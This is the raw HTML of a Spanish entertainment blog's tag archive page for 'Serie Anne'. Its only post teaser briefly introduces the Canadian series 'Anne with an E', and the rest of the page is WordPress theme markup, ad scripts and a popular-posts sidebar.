url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-serie-anne tag-9864 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e286838e8b968aa283908e87818d92908d869781818b8d8c8791cc818d8f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8febeee3e6fbe7cfeefde3eaece0fffde0ebfaecece6e0e1eafca1ece0e2" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_663 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Serie Anne</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Serie Anne</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19820 post type-post status-publish format-standard hentry category-series tag-anne tag-anne-with-an-e tag-anne-with-e tag-serie-anne td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/" rel="bookmark" title="Anne with an E: Resumen de la Serie">Anne with an E: Resumen de la Serie</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Anne with an E es una serie canadiense </strong>basada en la novela clásica de literatura infantil de 1908 Anne of Green Gables de Lucy Maud Montgomery. La serie tiene 3 temporadas.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Anne with an E: Resumen de la Serie" width="500" height="281" data-lazy-src="https://live.staticflickr.com/65535/51355788829_33ab46ae71.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://live.staticflickr.com/65535/51355788829_33ab46ae71.jpg" alt="Anne with an E: Resumen de la Serie" width="500" height="281" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19820"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19820"
				>
				<span id="sharing-facebook-19820" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19820"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19820"
				>
				<span id="sharing-twitter-19820" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19820"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19820"
				>
				<span id="sharing-whatsapp-19820" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19820"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19820"
				>
				<span id="sharing-pinterest-19820" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19820" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19820" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="bf91a26f7a" data-email-share-track-url="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=email">
				<span id="sharing-email-19820" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19820"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19820"
				>
				<span id="sharing-linkedin-19820" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19820"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19820"
				>
				<span id="sharing-tumblr-19820" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19820"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19820"
				>
				<span id="sharing-pocket-19820" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19820"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19820"
				>
				<span id="sharing-telegram-19820" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19820"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19820"
				>
				<span id="sharing-reddit-19820" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19820"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/08/anne-with-an-e-resumen-de-la-serie/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19820"
				>
				<span id="sharing-print-19820" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_f33 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
